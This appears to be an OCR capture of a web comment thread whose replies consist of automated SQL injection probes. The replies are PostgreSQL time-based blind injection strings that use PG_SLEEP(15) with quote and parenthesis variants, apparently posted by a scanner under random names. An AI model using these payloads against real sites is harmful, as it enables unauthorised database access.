
-1)) OR 685=(SELECT 685 FROM
PG_SLEEP(15))–
JCfUZQsq
replied 2 years ago
DsOcZrwe’ OR 918=(SELECT 918 FROM
PG_SLEEP(15))–
JCfUZQsq
replied 2 years ago
rBAUNLOH’) OR 469=(SELECT 469 FROM
PG_SLEEP(15))–
JCfUZQsq
replied 2 years ago